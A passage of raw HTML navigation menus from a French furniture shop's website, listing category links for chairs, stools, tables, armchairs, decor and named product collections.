href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a 